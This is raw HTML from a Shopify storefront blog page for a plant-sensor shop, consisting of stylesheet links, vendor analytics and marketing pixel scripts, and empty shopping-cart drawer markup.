      <link href="//shop.florasense.com/cdn/shop/t/34/assets/component-price.css?v=158901654658381133611763047772" rel="stylesheet" type="text/css" media="all" />
      <link href="//shop.florasense.com/cdn/shop/t/34/assets/component-discounts.css?v=152760482443307489271763047772" rel="stylesheet" type="text/css" media="all" />
      <link href="//shop.florasense.com/cdn/shop/t/34/assets/component-loading-overlay.css?v=76326190787031507591763047772" rel="stylesheet" type="text/css" media="all" />
<noscript><link href="//shop.florasense.com/cdn/shop/t/34/assets/component-list-menu.css?v=151968516119678728991763047772" rel="stylesheet" type="text/css" media="all" /></noscript>
    <noscript><link href="//shop.florasense.com/cdn/shop/t/34/assets/component-search.css?v=184225813856820874251763047772" rel="stylesheet" type="text/css" media="all" /></noscript>
    <noscript><link href="//shop.florasense.com/cdn/shop/t/34/assets/component-menu-drawer.css?v=154112501868206752761763047772" rel="stylesheet" type="text/css" media="all" /></noscript>
    <noscript><link href="//shop.florasense.com/cdn/shop/t/34/assets/component-cart-notification.css?v=137625604348931474661763047772" rel="stylesheet" type="text/css" media="all" /></noscript>
    <noscript><link href="//shop.florasense.com/cdn/shop/t/34/assets/component-cart-items.css?v=173838275362850800121763047772" rel="stylesheet" type="text/css" media="all" /></noscript>
  <!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/UE7RNn/klaviyo.js?company_id=UE7RNn"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/triplewhale/blocks/triple_pixel_snippet/483d496b-3f1a-4609-aea7-8eee3b6b7a2a --><link rel='preconnect dns-prefetch' href='https://api.config-security.com/' crossorigin />
<link rel='preconnect dns-prefetch' href='https://conf.config-security.com/' crossorigin />
<script>
/* >> TriplePixel :: start*/
window.TriplePixelData={TripleName:"flora-sensor.myshopify.com",ver:"2.16",plat:"SHOPIFY",isHeadless:false,src:'SHOPIFY_EXT',product:{id:"",name:``,price:"",variant:""},search:"",collection:"",cart:"drawer",template:"blog",curr:"USD" || "USD"},function(W,H,A,L,E,_,B,N){function O(U,T,P,H,R){void 0===R&&(R=!1),H=new XMLHttpRequest,P?(H.open("POST",U,!0),H.setRequestHeader("Content-Type","text/plain")):H.open("GET",U,!0),H.send(JSON.stringify(P||{})),H.onreadystatechange=function(){4===H.readyState&&200===H.status?(R=H.responseText,U.includes("/first")?eval(R):P||(N[B]=R)):(299<H.status||H.status<200)&&T&&!R&&(R=!0,O(U,T-1,P))}}if(N=window,!N[H+"sn"]){N[H+"sn"]=1,L=function(){return Date.now().toString(36)+"_"+Math.random().toString(36)};try{A.setItem(H,1+(0|A.getItem(H)||0)),(E=JSON.parse(A.getItem(H+"U")||"[]")).push({u:location.href,r:document.referrer,t:Date.now(),id:L()}),A.setItem(H+"U",JSON.stringify(E))}catch(e){}var i,m,p;A.getItem('"!nC`')||(_=A,A=N,A[H]||(E=A[H]=function(t,e,i){return void 0===i&&(i=[]),"State"==t?E.s:(W=L(),(E._q=E._q||[]).push([W,t,e].concat(i)),W)},E.s="Installed",E._q=[],E.ch=W,B="configSecurityConfModel",N[B]=1,O("https://conf.config-security.com/model",5),i=L(),m=A[atob("c2NyZWVu")],_.setItem("di_pmt_wt",i),p={id:i,action:"profile",avatar:_.getItem("auth-security_rand_salt_"),time:m[atob("d2lkdGg=")]+":"+m[atob("aGVpZ2h0")],host:A.TriplePixelData.TripleName,plat:A.TriplePixelData.plat,url:window.location.href.slice(0,500),ref:document.referrer,ver:A.TriplePixelData.ver},O("https://api.config-security.com/event",5,p),O("https://api.config-security.com/first?host=".concat(p.host,"&plat=").concat(p.plat),5)))}}("","TriplePixel",localStorage);
/* << TriplePixel :: end*/
</script>



<!-- END app block --><link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 56429740198,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "blog"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 56429740198,storefrontBaseUrl: "https://shop.florasense.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1661403302","configuration":"{\"pixelCode\":\"C69B6J9R48GN82KJQG80\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1661173926","configuration":"{\"accountID\":\"UE7RNn\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1467252902","configuration":"{\"shopId\":\"flora-sensor.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"674c31de9c131805829c42a983792da6","type":"APP","apiClientId":2753413,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1430225062","configuration":"{\"siteId\":\"77baf223\",\"environment\":\"production\",\"isPlusUser\":\"false\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"d38a2000dcd0eb072d7eed6a88122b6b","type":"APP","apiClientId":187969,"privacyPurposes":["ANALYTICS","MARKETING"],"capabilities":["advanced_dom_events"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":[]}},{"id":"1325826214","configuration":"{\"shopId\":\"263396\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"e57a43765e0d230c1bcb12178c1ff13f","type":"APP","apiClientId":2328352,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"650805414","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"AW-10791474310\\\",\\\"AW-342512296\\\",\\\"GT-PZVKNP5\\\"],\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-KL7CW0WR9E\\\",\\\"AW-342512296\\\/qJinCNnS08MbEKilqaMB\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-KL7CW0WR9E\\\",\\\"AW-342512296\\\/DPExCN3T08MbEKilqaMB\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-KL7CW0WR9E\\\",\\\"AW-342512296\\\/TwArCNrT08MbEKilqaMB\\\",\\\"MC-QPWYY3B7WR\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-KL7CW0WR9E\\\",\\\"AW-342512296\\\/2LgfCJ3gzsMbEKilqaMB\\\",\\\"MC-QPWYY3B7WR\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-KL7CW0WR9E\\\",\\\"AW-342512296\\\/STsfCN_S08MbEKilqaMB\\\",\\\"MC-QPWYY3B7WR\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-KL7CW0WR9E\\\",\\\"AW-342512296\\\/5wyPCODT08MbEKilqaMB\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-KL7CW0WR9E\\\",\\\"AW-342512296\\\/ApNdCNzS08MbEKilqaMB\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"242778278","configuration":"{\"pixel_id\":\"1110805353461117\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"91455654","configuration":"{\"tagID\":\"2612579501706\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Flora","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"flora-sensor.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/shop.florasense.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://shop.florasense.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"56429740198","storefrontBaseUrl":"https:\/\/shop.florasense.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"page":{"pageType":"blog","resourceType":"blog","resourceId":78805827750,"requestId":"23286c33-28a1-4aab-bc14-a1ba3271ca14-1768900026"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 56429740198,
      theme_id: 148116930726,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//shop.florasense.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//shop.florasense.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//shop.florasense.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":56429740198,"isMerchantRequest":null,"themeId":148116930726,"themeCityHash":"14207320397904197134","contentLanguage":"en","currency":"USD","eventMetadataId":"62b00978-7a72-4b41-a16f-94ec5dc77656"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"blog","resourceType":"blog","resourceId":78805827750,"requestId":"23286c33-28a1-4aab-bc14-a1ba3271ca14-1768900026","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//shop.florasense.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://shop.florasense.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="56429740198"
  data-render-region="gcp-us-central1"
  data-page-type="blog"
  data-theme-instance-id="148116930726"
  data-theme-name="Atlas"
  data-theme-version="2.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://shop.florasense.com/api/collect"
></script>
</head>

  <body class="gradient  "> 
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    


<script src="//shop.florasense.com/cdn/shop/t/34/assets/product-info.js?v=174806172978439001541763047772" defer="defer"></script>
<script src="//shop.florasense.com/cdn/shop/t/34/assets/product-form.js?v=162891834082459889851763047772" defer="defer"></script>
<script src="//shop.florasense.com/cdn/shop/t/34/assets/cart.js?v=175728904205498187581763047772" defer="defer"></script>
<script src="//shop.florasense.com/cdn/shop/t/34/assets/cart-drawer.js?v=26100983981923712121763047772" defer="defer"></script>



  <link href="//shop.florasense.com/cdn/shop/t/34/assets/component-list-payment.css?v=164747863308322017031763047772" rel="stylesheet" type="text/css" media="all" />


<style>
  .drawer {
    visibility: hidden;
  }
  .checkout-info-bar {
  background: linear-gradient(to right, #fef8f4, #fdf5ee);
  color: #2a0a0a;
  font-weight: 600;
  font-size: 14px;
  text-align: center;
  padding: 10px 0;
  border-radius: 4px;
  font-family: Arial, sans-serif;
}

        .hc-container {
            display: flex;
            align-items: center;
            justify-content: center;
            gap: 4px;
            background-color: #ffffff;
            padding: 12px 20px;
            
            
            font-family: Arial, sans-serif;
        }

        .hc-star {
            color: #f4c150;
            font-size: 18px;
        }

        .hc-text {
            font-size: 12px;
            color: #555555;
            font-weight: 600;
        }

</style>


<cart-drawer class="drawer is-empty">
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  height="64px"
  width="64px"
  version="1.1"
  class="icon icon-close"
  xmlns="http://www.w3.org/2000/svg"
  xmlns:xlink="http://www.w3.org/1999/xlink"
  viewBox="0 0 490 490"
  xml:space="preserve"
  stroke-width="0.0049"
>
  <g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <polygon points="456.851,0 245,212.564 33.149,0 0.708,32.337 212.669,245.004 0.708,457.678 33.149,490 245,277.443 456.851,490 489.292,457.678 277.331,245.004 489.292,32.337 "></polygon> </g>
</svg>

              </button>
              <a href="/collections/all" class="button split-slide-button">
                <div class="split-slide-right"></div>
                <span class="button-text">
                  Continue shopping
                </span>
              </a><p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="https://shop.florasense.com/customer_authentication/redirect?locale=en&region_country=US" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header">
        <h2 class="drawer__heading">Cart</h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  height="64px"
  width="64px"
  version="1.1"
  class="icon icon-close"
  xmlns="http://www.w3.org/2000/svg"
  xmlns:xlink="http://www.w3.org/1999/xlink"
  viewBox="0 0 490 490"
  xml:space="preserve"
  stroke-width="0.0049"
>
  <g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <polygon points="456.851,0 245,212.564 33.149,0 0.708,32.337 212.669,245.004 0.708,457.678 33.149,490 245,277.443 456.851,490 489.292,457.678 277.331,245.004 489.292,32.337 "></polygon> </g>
</svg>

        </button>
      </div>
      <div class="cart-drawer-items-and-upsell">
        <cart-drawer-items
          
            class=" is-empty"
          
        >
          <form
            action="/cart"
            id="CartDrawer-Form"
            class="cart__contents cart-drawer__form"
            method="post"
          >
            <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
              <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                Loading...
              </p>
            </div>
            <div id="CartDrawer-CartErrors" role="alert"></div>
          </form>
        </cart-drawer-items>
      </div>
      <div class="drawer__footer"><!-- Start blocks -->

        <div class="checkout-info-bar">
  <span>30-Day Money-Back Guarantee 💰</span>
</div>


        <!-- Subtotals -->

        <div class="cart-drawer__footer" >
          <div class="totals" role="status">
            <h2 class="totals__subtotal">Subtotal</h2>
            <p class="totals__subtotal-value">$0.00 USD</p>
          </div>

          <div></div>
        </div>






        <!-- CTAs -->

        <div class="cart__ctas" >
          <noscript>
            <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
              Update
            </button>
          </noscript>

          <button
            type="submit"
            id="CartDrawer-Checkout"
            class="cart__checkout-button button split-slide-button"
            name="checkout"
            form="CartDrawer-Form"
            
              disabled
            
          >
            <div class="split-slide-right"></div>
            <span class="button-text">
              Check out
